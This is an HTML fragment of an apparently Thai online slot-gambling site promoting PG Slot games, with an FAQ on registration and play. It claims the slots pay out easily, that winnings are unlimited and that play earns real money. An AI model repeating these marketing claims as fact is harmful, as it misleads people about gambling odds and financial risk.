                    class="elementor-element elementor-element-50991bc elementor-widget elementor-widget-heading"
                    data-id="50991bc"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อตค่าย PG แตกง่าย รองรับโทรศัพท์มือถือทุกระบบ
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31ec4d1 elementor-widget elementor-widget-text-editor"
                    data-id="31ec4d1"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อตออนไลน์ที่รองระบบปฏิบัติการทุกระบบ
                        อัดแน่นไปด้วยโปรโมชั่น เล่นได้ง่าย ๆ สบาย ๆ
                        รองรับภาษาไทย
                        เว็บไซต์สล็อตออนไลน์รูปแบบใหม่ที่น่าดึงดูดกว่าทุกค่าย
                        ด้วยความล้ำยุคทันสมัย เล่นได้เลยทั้งบนแท็ปเล็ต
                        คอมพิวเตอร์ โน๊ตบุ๊ก
                        และยังรองรับโทรศัพท์มือถือทุกระบบปฏิบัติการของทุกแบรนด์
                        ไม่ต้องดาวน์โหลด<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                          >แอพพลิเคชั่น</a
                        >ก็สามารถเล่นได้ง่าย เพียงแค่ลงทะเบียนสมัครสมาชิกกับเรา
                        หรือทำ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                          >ล็อกอิน</a
                        >บนเว็บเราเพื่อเข้าใช้บนโทรศัพท์เคลื่อนที่ทุกเครื่องรับโบนัส-รับเครดิตได้ทุกระบบ
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-76a4823 elementor-widget elementor-widget-heading"
                    data-id="76a4823"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกบ่อย รับรางวัลได้ไม่จำกัด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-21935c7 elementor-widget elementor-widget-text-editor"
                    data-id="21935c7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกม PG
                        SLOT ฝากถอนโอนไวไม่มีขั้นต่ำ เล่นง่ายเล่นสบายเล่นได้ทุกที่
                        เกมสล็อตออนไลน์ดีๆที่พร้อมเสิร์ฟถึงมือคุณ ทำเงินได้ไม่อั้น PG
                        SLOT แตกง่ายจัดเต็ม ทดลองเล่นได้เลยที่เว็บสล็อต PGSLOT.guide จะมีคู่มือการเล่นทุกเกม
                        ไม่ต้องกลัวว่าจะเป็นมือใหม่แล้วเล่นไม่เป็น
                        ทั้งยังมีบทความที่เต็มไปด้วยสาระเกี่ยวกับเกมส์สล็อตที่น่าสนใจมากมายรอคุณอยู่
                        และเมื่อชนะเกมใดๆก็ตามคุณก็สามารถรับรางวัลได้ทุกเกมทันทีไม่มีกั๊ก ไม่ว่าจะลงเงินพนันที่มากหรือน้อยก็เล่นเกมได้ ฟรีสปินรวมทั้งแจ็คพอตรัวๆทุกเกมของพวกเรา
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e41a94c elementor-widget elementor-widget-heading"
                    data-id="e41a94c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เว็บตรงไม่ผ่านเอเย่นต์ 2021 สมัครฟรี
                        เล่นสล็อตออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-fea0d53 elementor-widget elementor-widget-text-editor"
                    data-id="fea0d53"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG
                        SLOT&nbsp;เกมส์สล็อตออนไลน์ในรูปแบบใหม่&nbsp;3D&nbsp;ยอดนิยมที่สุดในเวลานี้&nbsp;เป็นเกมที่มีอนิเมชั่นสุดว้าวน่าดึงดูด&nbsp;ในเกมยังมีเงินรางวัลรับโบนัสดีๆที่รอคอยให้ทุกคนได้ไปรับ&nbsp;การเข้าเล่นหรือการตั้งค่าเกมก็ทำได้ง่าย
                        ๆ
                        ให้ทุกคนได้เพลิดเพลินเจริญใจไปกับสัญลักษณ์ในเกมที่ไม่เหมือนใคร&nbsp;PGSLOT.guide&nbsp;ของพวกเราได้เลือกสรรเกมส์สล็อตออนไลน์มาอย่างยอดเยี่ยม&nbsp;มีความรับผิดชอบต่อผู้เล่นและก็รับผิดชอบต่อสังคม&nbsp;ได้เงินจริงไม่มีโกง&nbsp;PG
                        SLOT Game&nbsp;ลงทะเบียนเป็นสมาชิกฟรีบนโทรศัพท์มือถือ
                        ไม่มีค่าใช้จ่ายใดๆ
                        แถมยังรับโบนัสเครดิตฟรีได้อีกด้วย&nbsp;ลงพนันน้อยแม้กระนั้นได้เงินมากมีใน&nbsp;PG
                        SLOT&nbsp;ที่เดียวเท่านั้น
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-c0890a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="c0890a4"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f4df62"
                data-id="9f4df62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b37f300 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b37f300"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac971c8"
                data-id="ac971c8"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-10a6794 elementor-widget elementor-widget-heading"
                    data-id="10a6794"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        คำถามที่พบบ่อย (FAQ)
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-4a21d95 elementor-widget elementor-widget-toggle"
                    data-id="4a21d95"
                    data-element_type="widget"
                    data-widget_type="toggle.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-toggle {
                          text-align: left;
                        }
                        .elementor-toggle .elementor-tab-title {
                          font-weight: 700;
                          line-height: 1;
                          margin: 0;
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          cursor: pointer;
                          outline: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon {
                          display: inline-block;
                          width: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          svg {
                          -webkit-margin-start: -5px;
                          margin-inline-start: -5px;
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-right {
                          float: right;
                          text-align: right;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-left {
                          float: left;
                          text-align: left;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-closed {
                          display: block;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-opened {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active {
                          border-bottom: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-closed {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-opened {
                          display: block;
                        }
                        .elementor-toggle .elementor-tab-content {
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          display: none;
                        }
                        @media (max-width: 767px) {
                          .elementor-toggle .elementor-tab-title {
                            padding: 12px;
                          }
                          .elementor-toggle .elementor-tab-content {
                            padding: 12px 10px;
                          }
                        }
                        .e-con-inner > .elementor-widget-toggle,
                        .e-con > .elementor-widget-toggle {
                          width: var(--container-widget-width);
                          --flex-grow: var(--container-widget-flex-grow);
                        }
                      </style>
                      <div class="elementor-toggle" role="tablist">
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7771"
                            class="elementor-tab-title"
                            data-tab="1"
                            role="tab"
                            aria-controls="elementor-tab-content-7771"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >จะสมัครเป็นสมาชิก PG SLOT ยังไง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7771"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="1"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7771"
                          >
                            <p>
                              ในการลงทะเบียนสมัครสมาชิกกับพีจีสล็อตใน PGSLOT.guide มีขั้นตอนง่ายสุดๆ เพียงแค่กดที่ปุ่ม “สมัครเป็นสมาชิก” แล้วทำกรอกเบอร์โทร แล้วก็กรอกข้อมูลส่วนตัวเพียงนิดหน่อยก็สามารถเข้าใช้งานได้แล้ว หรือสมัครเป็นสมาชิกผ่านหนทาง Line@ เพียงแค่กระทำแอดไลน์ แล้วส่งข้อมูลส่วนตัวให้ผู้ดูแลทำลงทะเบียนเป็นสมาชิกให้แก่ท่าน
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7772"
                            class="elementor-tab-title"
                            data-tab="2"
                            role="tab"
                            aria-controls="elementor-tab-content-7772"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถสอบถามข้อมูลเพิ่มเติมได้จากช่องทางใดบ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7772"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="2"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7772"
                          >
                            <p>
                              พวกเรามีช่องทางให้คุณได้สอบถามข้อมูลต่างๆที่เกี่ยวกับเกมของทางเว็บเรา
                              ผ่านทาง Line@
                              ไม่จำเป็นที่จะต้องกังวลเกี่ยวกับปัญหาต่าง ๆ
                              เลยแม้แต่น้อย
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7773"
                            class="elementor-tab-title"
                            data-tab="3"
                            role="tab"
                            aria-controls="elementor-tab-content-7773"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >เล่น PG SLOT ทางไหนได้บ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7773"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="3"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7773"
                          >
                            <p>
                              การเล่นเกมที่มีอยู่ในพีจีสล็อตของพวกเรา สามารถเล่นผ่านโทรศัพท์เคลื่อนที่ คอมพิวเตอร์ โน๊ตบุ๊ก รวมถึงแท็ปเล็ตทุกรุ่น รองรับทุกแพลตฟอร์มทุกระบบปฏิบัติการทั้ง Android, iOS หรือการ<a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านหน้าเว็บ</a
                              >โดยตรง
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7774"
                            class="elementor-tab-title"
                            data-tab="4"
                            role="tab"
                            aria-controls="elementor-tab-content-7774"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถทดลองเล่นสล็อตก่อนได้หรือไม่?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7774"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="4"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7774"
                          >
                            <p>
                              สำหรับการเล่นเกมสล็อตที่อยู่บนเว็บ PGSLOT.guide คุณสามารถทดลองเล่นเกมต่างๆได้ก่อนโดยไม่ต้องสมัคร ถ้าเกิดลองแล้วพอใจ
                              ก็สมัครสมาชิกใหม่สามารถฝากเงินได้ไม่จำกัดจำนวนเงิน รวมทั้งสามารถลงพนันที่จำนวนเงินตามแต่ละเกมระบุได้
                            </p>
                          </div>
                        </div>
                        <script type="application/ld+json">
                          {
                            "@context": "https:\/\/schema.org",
                            "@type": "FAQPage",
                            "mainEntity": [
                              {
                                "@type": "Question",
                                "name": "\u0e08\u0e30\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 PG SLOT \u0e22\u0e31\u0e07\u0e44\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e43\u0e19\u00a0PGSLOT.guide\u00a0\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e07\u0e48\u0e32\u0e22\u0e2a\u0e38\u0e14\u0e46\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e14\u0e17\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e21\u00a0\u201c\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u201d\u00a0\u0e41\u0e25\u0e49\u0e27\u0e17\u0e33\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u00a0\u0e41\u0e25\u0e49\u0e27\u0e01\u0e47\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e19\u0e34\u0e14\u0e2b\u0e19\u0e48\u0e2d\u0e22\u0e01\u0e47\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e17\u0e32\u0e07\u00a0Line@\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e23\u0e30\u0e17\u0e33\u0e41\u0e2d\u0e14\u0e44\u0e25\u0e19\u0e4c\u00a0\u0e41\u0e25\u0e49\u0e27\u0e2a\u0e48\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e14\u0e39\u0e41\u0e25\u0e17\u0e33\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e49\u0e41\u0e01\u0e48\u0e17\u0e48\u0e32\u0e19<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e08\u0e32\u0e01\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e2b\u0e49\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e15\u0e48\u0e32\u0e07\u0e46\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e01\u0e21\u0e02\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e40\u0e23\u0e32 \u0e1c\u0e48\u0e32\u0e19\u0e17\u0e32\u0e07\u00a0Line@ \u0e44\u0e21\u0e48\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e07\u0e27\u0e25\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e15\u0e48\u0e32\u0e07 \u0e46 \u0e40\u0e25\u0e22\u0e41\u0e21\u0e49\u0e41\u0e15\u0e48\u0e19\u0e49\u0e2d\u0e22<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e40\u0e25\u0e48\u0e19 PG SLOT \u0e17\u0e32\u0e07\u0e44\u0e2b\u0e19\u0e44\u0e14\u0e49\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e02\u0e2d\u0e07\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u00a0\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e04\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u00a0\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c\u00a0\u0e42\u0e19\u0e4a\u0e15\u0e1a\u0e38\u0e4a\u0e01\u00a0\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e41\u0e17\u0e47\u0e1b\u0e40\u0e25\u0e47\u0e15\u0e17\u0e38\u0e01\u0e23\u0e38\u0e48\u0e19\u00a0\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e17\u0e38\u0e01\u0e41\u0e1e\u0e25\u0e15\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e17\u0e38\u0e01\u0e23\u0e30\u0e1a\u0e1a\u0e1b\u0e0f\u0e34\u0e1a\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e17\u0e31\u0e49\u0e07\u00a0Android,\u00a0iOS\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e32\u0e23<a href=\"https:\/\/pgslot.guide\/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1\/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a\/\">\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a<\/a>\u0e42\u0e14\u0e22\u0e15\u0e23\u0e07<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e01\u0e48\u0e2d\u0e19\u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e19\u0e40\u0e27\u0e47\u0e1a\u00a0PGSLOT.guide\u00a0\u0e04\u0e38\u0e13\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e15\u0e48\u0e32\u0e07\u0e46\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e2a\u0e21\u0e31\u0e04\u0e23\u00a0\u0e16\u0e49\u0e32\u0e40\u0e01\u0e34\u0e14\u0e25\u0e2d\u0e07\u0e41\u0e25\u0e49\u0e27\u0e1e\u0e2d\u0e43\u0e08 \u0e01\u0e47\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e1d\u0e32\u0e01\u0e40\u0e07\u0e34\u0e19\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e08\u0e33\u0e01\u0e31\u0e14\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u00a0\u0e23\u0e27\u0e21\u0e17\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e1e\u0e19\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u0e15\u0e32\u0e21\u0e41\u0e15\u0e48\u0e25\u0e30\u0e40\u0e01\u0e21\u0e23\u0e30\u0e1a\u0e38\u0e44\u0e14\u0e49<\/p>"
                                }
                              }
                            ]
                          }
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-3039c0d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="3039c0d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6750209"
                data-id="6750209"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-4d12ca0 elementor-widget elementor-widget-image"
                    data-id="4d12ca0"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/mga.png"
                        class="attachment-full size-full wp-image-68"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31becd8 elementor-widget elementor-widget-heading"
                    data-id="31becd8"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h3
                        class="elementor-heading-title elementor-size-default"
                      >
                        เอกสารรับรองของค่าย PG SLOT
                      </h3>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2ac1369 elementor-widget elementor-widget-text-editor"
                    data-id="2ac1369"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ทางบริษัท
                        <a
                          href="https://www.pgsoft.com/en/"
                          target="_blank"
                          rel="noopener"
                          >PG SOFT™</a
                        >
                        เป็นบริษัทที่ได้รับอนุญาตและถูกควบคุมโดยอำนาจของศาลเขต
                        <a
                          href="https://www.mga.org.mt/"
                          target="_blank"
                          rel="noopener"
                          >มอลตา เกมมิ่ง ออเธอะไรตี้ (MALTA GAMING AUTHORITY :
                          MGA)</a
                        >
                        ที่เป็นหน่วยงานอิสระที่รับผิดชอบและกำกับดูแลเกี่ยวกับกิจกรรมเกมคาสิโนทั้งหมด
                        ดังนั้นมั่นใจได้เลยว่าเกมจากค่ายนี้มีความยุติธรรม
                        ซึ่งเป็นไปตามข้อกำหนดด้านกฎระเบียบที่เข้มงวด
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50c4eaf"
                data-id="50c4eaf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-110e85f elementor-widget elementor-widget-image"
                    data-id="110e85f"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/18.png"
                        class="attachment-full size-full wp-image-62"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-d51e719 elementor-widget elementor-widget-heading"
                    data-id="d51e719"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        18+ ความรับผิดชอบต่อสังคม
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-6c6966c elementor-widget elementor-widget-text-editor"
                    data-id="6c6966c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้ทำการปฏิบัติตามกฎในด้านความรับผิดชอบต่อสังคมอย่างเคร่งครัด
                        โดยเฉพาะในเรื่องของการจำกัดผู้ที่สามารถเข้าสู่เว็บไซต์
                        PG SLOT ได้ ภายใต้ขีดจำกัดของเกณฑ์อายุที่กำหนดตามกฎหมาย
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a53a8a9"
                data-id="a53a8a9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-84edf4e elementor-widget elementor-widget-image"
                    data-id="84edf4e"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
